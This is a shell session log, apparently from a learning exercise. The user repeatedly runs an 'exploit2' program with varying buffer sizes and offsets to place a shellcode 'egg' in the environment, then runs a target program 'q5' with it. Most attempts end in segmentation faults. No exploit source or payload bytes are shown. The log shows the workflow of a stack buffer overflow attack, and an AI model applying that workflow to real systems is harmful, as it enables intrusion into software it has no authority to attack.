 Using address: 0xff8ba4ce
rashi@rashi-VPCEB22EN:~/source-codes$ ./q5 $EGG
Segmentation fault (core dumped)
rashi@rashi-VPCEB22EN:~/source-codes$ ./exploit2 700 84
Using address: 0xfffee2d0
rashi@rashi-VPCEB22EN:~/source-codes$ ./q5 $EGG
Segmentation fault (core dumped)
rashi@rashi-VPCEB22EN:~/source-codes$ ./exploit2 700 90
Using address: 0xff81f19a
rashi@rashi-VPCEB22EN:~/source-codes$ ./q5 $EGG
Segmentation fault (core dumped)
rashi@rashi-VPCEB22EN:~/source-codes$ ./exploit2 700 82
Using address: 0xff99fbe2
rashi@rashi-VPCEB22EN:~/source-codes$ ./q5 $EGG
Segmentation fault (core dumped)
rashi@rashi-VPCEB22EN:~/source-codes$ ./exploit2 700 66
Using address: 0xffc6d1f2
rashi@rashi-VPCEB22EN:~/source-codes$ ./q5 $EGG
Segmentation fault (core dumped)
rashi@rashi-VPCEB22EN:~/source-codes$ ./exploit2 700 78
Using address: 0xff925f96
rashi@rashi-VPCEB22EN:~/source-codes$ ./q5 $EGG
Segmentation fault (core dumped)
rashi@rashi-VPCEB22EN:~/source-codes$ ./exploit2 84
Using address: 0xff998854
rashi@rashi-VPCEB22EN:~/source-codes$ ./q5 $EGG
rashi@rashi-VPCEB22EN:~/source-codes$ ./exploit2 700 84
Using address: 0xffb10e60
rashi@rashi-VPCEB22EN:~/source-codes$ ./q5 $EGG
Segmentation fault (core dumped)
rashi@rashi-VPCEB22EN:~/source-codes$ ./exploit2 700 80
Using address: 0xff9953e4
rashi@rashi-VPCEB22EN:~/source-codes$ ./q5 $EGG
Segmentation fault (core dumped)
rashi@rashi-VPCEB22EN:~/source-codes$ ./exploit2 200
Using address: 0xffe4bf34
rashi@rashi-VPCEB22EN:~/source-codes$ ./q5 $EGG
rashi@rashi-VPCEB22EN:~/source-codes$ ./exploit2 700 200
Using address: 0xffa5f15c
rashi@rashi-VPCEB22EN:~/source-codes$ ./q5 $EGG
Segmentation fault (core dumped)